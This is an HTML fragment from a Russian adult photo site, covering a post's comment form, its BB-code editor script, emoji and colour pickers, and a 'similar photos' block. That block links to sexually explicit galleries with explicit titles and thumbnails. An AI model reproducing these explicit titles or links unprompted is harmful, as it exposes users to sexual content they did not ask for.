</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>09.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 226</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="40505"><input type="hidden" name="user_hash" value="c6a7fc4a8be14a2cc437290cf3241ea05723366a"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/37430-piski-s-visjachimi-gubami-52-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667265197_26-goliedevushki-pro-p-erotika-piski-s-visyachimi-gubami-33.jpg&w=200&h=250&zc=1" alt="Письки с висячими губами (52 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Письки с висячими губами (52 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/37348-golye-devushki-s-bolshimi-polovymi-gubami-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1667247274_30-goliedevushki-pro-p-erotika-golie-devushki-s-bolshimi-polovimi-44.jpg&w=200&h=250&zc=1" alt="Голые девушки с большими половыми губами (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девушки с большими половыми губами (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28659-devushka-s-ogromnymi-polovymi-gubami-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1664800902_15-goliedevushki-pro-p-erotika-devushka-s-ogromnimi-polovimi-guba-23.jpg&w=200&h=250&zc=1" alt="Девушка с огромными половыми губами (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девушка с огромными половыми губами (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33856-bolshie-polovye-guby-hhh-50-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666138349_32-goliedevushki-pro-p-erotika-bolshie-polovie-gubi-khkhkh-46.jpg&w=200&h=250&zc=1" alt="Большие половые губы ххх (50 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Большие половые губы ххх (50 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24530-zhenschiny-s-dlinnymi-polovymi-gubami-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662628921_36-goliedevushki-pro-p-erotika-zhenshchini-s-dlinnimi-polovimi-gu-55.jpg&w=200&h=250&zc=1" alt="Женщины с длинными половыми губами (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Женщины с длинными половыми губами (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32016-devki-s-bolshimi-polovymi-gubami-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665623895_12-goliedevushki-pro-p-erotika-devki-s-bolshimi-polovimi-gubami-17.png&w=200&h=250&zc=1" alt="Девки с большими половыми губами (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девки с большими половыми губами (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29324-bolshie-polovye-gubki-porno-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664943638_8-goliedevushki-pro-p-erotika-bolshie-polovie-gubki-porno-12.jpg&w=200&h=250&zc=1" alt="Большие половые губки порно (57 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Большие половые губки порно (57 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34938-otkrytye-polovye-guby-50-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666610805_7-goliedevushki-pro-p-erotika-otkritie-polovie-gubi-9.jpg&w=200&h=250&zc=1" alt="Открытые половые губы (50 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Открытые половые губы (50 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
